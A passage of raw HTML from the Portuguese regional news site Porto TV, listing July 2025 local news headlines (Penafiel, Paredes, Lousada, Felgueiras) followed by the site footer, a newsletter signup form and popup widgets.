				âmara de Penafiel lança concurso para construção de nova avenida entre a rotunda de Santa Marta e Bustelo			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 8, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5476 post type-post status-publish format-standard has-post-thumbnail hentry category-paredes category-tamega-sousa">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/jose-martino-e-o-escritor-convidado-da-edicao-de-julho-do-cafe-literario/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://portotv.pt/wp-content/uploads/2025/07/image-44-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-5486" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/jose-martino-e-o-escritor-convidado-da-edicao-de-julho-do-cafe-literario/" >
				José Martino é o escritor convidado da edição de julho do Café Literário			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 7, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5465 post type-post status-publish format-standard has-post-thumbnail hentry category-paredes category-tamega-sousa">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/municipio-de-paredes-apresentou-a-nova-programacao-do-centro-cultural-de-paredes-de-setembro-a-dezembro-de-2025/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://portotv.pt/wp-content/uploads/2025/07/image-39-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-5466" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/municipio-de-paredes-apresentou-a-nova-programacao-do-centro-cultural-de-paredes-de-setembro-a-dezembro-de-2025/" >
				Município de Paredes apresentou a nova programação do Centro Cultural de Paredes de setembro a dezembro de 2025			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 7, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5452 post type-post status-publish format-standard has-post-thumbnail hentry category-lousada category-tamega-sousa">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/festa-da-francesinha-na-sexta-sabado-e-domingo/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://portotv.pt/wp-content/uploads/2025/07/image-35-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-5453" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/festa-da-francesinha-na-sexta-sabado-e-domingo/" >
				Festa da Francesinha na sexta, sábado e domingo			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 4, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5424 post type-post status-publish format-standard has-post-thumbnail hentry category-felgueiras category-tamega-sousa">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/campos-de-ferias-desportivas-2025-inscricao-em-lista-de-espera/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://portotv.pt/wp-content/uploads/2025/07/image-28-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-5425" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/campos-de-ferias-desportivas-2025-inscricao-em-lista-de-espera/" >
				Campos de Férias Desportivas 2025 | Inscrição em lista de espera			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 4, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5415 post type-post status-publish format-standard has-post-thumbnail hentry category-ambiente category-baiao category-tamega-sousa">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/zona-de-lazer-da-ermida-recebe-a-ii-edicao-do-achego-douro-fest-ja-fim-de-semana/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://portotv.pt/wp-content/uploads/2025/07/IMG_1310-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5420" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/zona-de-lazer-da-ermida-recebe-a-ii-edicao-do-achego-douro-fest-ja-fim-de-semana/" >
				Zona de Lazer da Ermida recebe a II edição do Achego Douro Fest já fim de semana			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 4, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5419 post type-post status-publish format-standard has-post-thumbnail hentry category-felgueiras category-tamega-sousa">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/ha-um-monstro-debaixo-da-cama-ha-um-monstro-em-cima-da-cama-e-agora/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://portotv.pt/wp-content/uploads/2025/07/image-27-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-5421" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/ha-um-monstro-debaixo-da-cama-ha-um-monstro-em-cima-da-cama-e-agora/" >
				&#8220;Há um monstro debaixo da cama | Há um monstro em cima da cama”, e agora?			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 4, 2025		</span>
				</div>
				</div>
				</article>
				</div>


		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="370" class="elementor elementor-370 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-e7e9a6a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e7e9a6a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cf9aa45" data-id="cf9aa45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a4975fb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7a4975fb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://portotv.pt">
							<img fetchpriority="high" width="1194" height="750" src="https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv.png" class="attachment-full size-full wp-image-536" alt="" srcset="https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv.png 1194w, https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv-300x188.png 300w, https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv-1024x643.png 1024w, https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv-768x482.png 768w" sizes="(max-width: 1194px) 100vw, 1194px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-30b7be52 elementor-widget elementor-widget-text-editor" data-id="30b7be52" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>O objectivo da <strong><em>Porto TV</em></strong> é pôr as novas tecnologias de informação, nomeadamente na área dos audiovisuais e multimédia, ao serviço dos seus potenciais leitores e espectadores, mas contando também com a sua colaboração, na medida em que aceitará e promoverá a participação do cidadão enquanto produtor e divulgador de conteúdos.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f619a10" data-id="f619a10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b0f8a1 elementor-widget elementor-widget-heading" data-id="8b0f8a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Menu</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a7870f1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a7870f1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2336861 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2336861" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://www.portotv.pt">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Início</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://portotv.pt/category/grande-porto/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Grande Porto</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://portotv.pt/category/tamega-sousa/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Tâmega e Sousa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://portotv.pt/category/vale-do-ave/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Vale do Ave</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://portotv.pt/category/pais/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">País</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://portotv.pt/category/opiniao/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Opinião</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2a499da" data-id="2a499da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ec76ffc elementor-widget elementor-widget-heading" data-id="1ec76ffc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Sobre</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2024e917 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2024e917" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-298e81ec elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="298e81ec" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://portotv.pt/fichatecnica/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Ficha Técnica</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://portotv.pt/estatuto-editorial/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Estatuto Editorial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://portotv.pt/politica-de-privacidade/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Política de privacidade</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f56047d" data-id="f56047d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e1dcdb elementor-widget elementor-widget-heading" data-id="7e1dcdb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Subscreva as nossas newsletters</p>				</div>
				</div>
				<div class="elementor-element elementor-element-a51115e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="a51115e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Post Subscription">
			<input type="hidden" name="post_id" value="370"/>
			<input type="hidden" name="form_id" value="a51115e"/>
			<input type="hidden" name="referer_title" value="2.º Torneio Mercado 4580 assiste ao triunfo de Afonso Almeida" />

							<input type="hidden" name="queried_id" value="3372"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_4032da5 elementor-col-100">
												<label for="form-field-field_4032da5" class="elementor-field-label elementor-screen-only">
								Nome							</label>
														<input size="1" type="text" name="form_fields[field_4032da5]" id="form-field-field_4032da5" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="O seu E-mail" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscreva</span>
													</span>
					</button>
				</div>
			</div>
		<label id="apbct_label_id_46708" class="apbct_special_field"><input
                    class="apbct_special_field apbct__email_id__elementor_form"
                    name="apbct_email_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></label></form>
						</div>
				</div>
				<div class="elementor-element elementor-element-20cd8bc7 elementor-widget elementor-widget-heading" data-id="20cd8bc7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">As nossas redes sociais</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-ff5b803 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ff5b803" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-483e9ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="483e9ae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6e2d94" data-id="c6e2d94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-151999ee elementor-widget elementor-widget-heading" data-id="151999ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright 2022 : Imagocima, Lda</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="367" class="elementor elementor-367 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-7b067474 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b067474" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d6fd675" data-id="2d6fd675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-197be35f elementor-widget elementor-widget-heading" data-id="197be35f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">More Interesting News</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7ccec237 elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="7ccec237" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-5522 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/apresentacao-da-6-a-edicao-do-desporto-no-bairro/" >
			<div class="elementor-post__thumbnail"><img width="300" height="199" src="https://portotv.pt/wp-content/uploads/2025/07/image-52-300x199.png" class="attachment-medium size-medium wp-image-5523" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://portotv.pt/apresentacao-da-6-a-edicao-do-desporto-no-bairro/" >
				Apresentação da 6.ª edição do Desporto no Bairro			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5519 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-maia">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/maia-distingue-personalidades-e-instituicoes-com-condecoracoes-honorificas/" >
			<div class="elementor-post__thumbnail"><img width="300" height="200" src="https://portotv.pt/wp-content/uploads/2025/07/MH2S6923_WEB-300x200.jpg" class="attachment-medium size-medium wp-image-5520" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://portotv.pt/maia-distingue-personalidades-e-instituicoes-com-condecoracoes-honorificas/" >
				Maia distingue personalidades e instituições com condecorações honoríficas			</a>
		</h3>
				</div>
				</article>
				</div>


		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="143" class="elementor elementor-143 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1d105bfe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d105bfe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2344c42" data-id="2344c42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-217eb460 elementor-widget elementor-widget-heading" data-id="217eb460" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">More Interesting News</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-25a017cb elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="25a017cb" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-5522 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/apresentacao-da-6-a-edicao-do-desporto-no-bairro/" >
			<div class="elementor-post__thumbnail"><img width="300" height="199" src="https://portotv.pt/wp-content/uploads/2025/07/image-52-300x199.png" class="attachment-medium size-medium wp-image-5523" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://portotv.pt/apresentacao-da-6-a-edicao-do-desporto-no-bairro/" >
				Apresentação da 6.ª edição do Desporto no Bairro			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5519 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-maia">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/maia-distingue-personalidades-e-instituicoes-com-condecoracoes-honorificas/" >
			<div class="elementor-post__thumbnail"><img width="300" height="200" src="https://portotv.pt/wp-content/uploads/2025/07/MH2S6923_WEB-300x200.jpg" class="attachment-medium size-medium wp-image-5520" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://portotv.pt/maia-distingue-personalidades-e-instituicoes-com-condecoracoes-honorificas/" >
